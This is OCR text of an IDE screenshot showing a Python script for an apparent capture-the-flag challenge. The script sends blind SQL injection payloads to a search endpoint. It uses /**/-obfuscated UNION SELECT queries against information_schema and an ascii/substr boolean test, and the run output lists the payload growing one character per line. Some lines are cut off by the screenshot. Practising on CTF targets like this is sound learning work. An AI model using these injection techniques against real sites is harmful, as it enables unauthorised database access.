 PC 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) main.py - main.py
pythonProject1 main.py main
项目
项目 main.py
pythonProject1 D:\pythonProject\pythonProject1
外部库
临时文件和控制台
2 11
通知
1 port requests
2
3 __name__ == '__main__':
4 url = "http://week-2.hgame.lwsec.cn:32181/search"
5 index = 0
6 s = ''
7 trytxt = "0/*/**/*/UNION/*/**/*/SELect/*/**/*/1,(SElect/*/**/*/group_concat(table_name)/*/**/*/FROM/*/**/*/infORmation_
8 curr_index = 0
9 while True:
10 if curr_index >= len(trytxt):
11 break
12 i = ord(trytxt[curr_index])
13 ret = requests.post(url, data={
14 'search_id': 'if(ascii(substr("%s", %s, 1))-%s, 1, 0)  #' % (trytxt, index + 1, i)
15 }, headers={
16 'Cookie': 'SESSION=MTY3MzY5ODI2NHxEdi1CQkFFQ180SUFBUkFCRUFBQUpQLUNBQUVHYzNSeWFXNW5EQVlBQkhWelpYSUdjM1J5YVc1bkRE
if __name__ == '__main__'
运行: main
0/**/UNION/**/SELect/**/1,(SElect/**/group_concat(table_name)/**/FROM/**/infORmation_schema.tables/**/WHERE/**/table_schema/**/like/**/'se4r
0/**/UNION/**/SELect/**/1,(SElect/**/group_concat(table_name)/**/FROM/**/infORmation_schema.tables/**/WHERE/**/table_schema/**/like/**/'se4rc
0/**/UNION/**/SELect/**/1,(SElect/**/group_concat(table_name)/**/FROM/**/infORmation_schema.tables/**/WHERE/**/table_schema/**/like/**/'se4rch
0/**/UNION/**/SELect/**/1,(SElect/**/group_concat(table_name)/**/FROM/**/infORmation_schema.tables/**/WHERE/**/table_schema/**/like/**/'se4rch'
0/**/UNION/**/SELect/**/1,(SElect/**/group_concat(table_name)/**/FROM/**/infORmation_schema.tables/**/WHERE/**/table_schema/**/like/**/'se4rch')
0/**/UNION/**/SELect/**/1,(SElect/**/group_concat(table_name)/**/FROM/**/infORmation_schema.tables/**/WHERE/**/table_schema/**/like/**/'se4rch'),
0/**/UNION/**/SELect/**/1,(SElect/**/group_concat(table_name)/**/FROM/**/infORmation_schema.tables/**/WHERE/**/table_schema/**/like/**/'se4rch'),3
进程已结束,退出代码0
书签
结构
版本控制 运行 Python 软件包 TODO Python 控制台 问题 终端 服务
8:19 CRLF UTF-8 4 个空格 Python 3.8 (pythonProject1)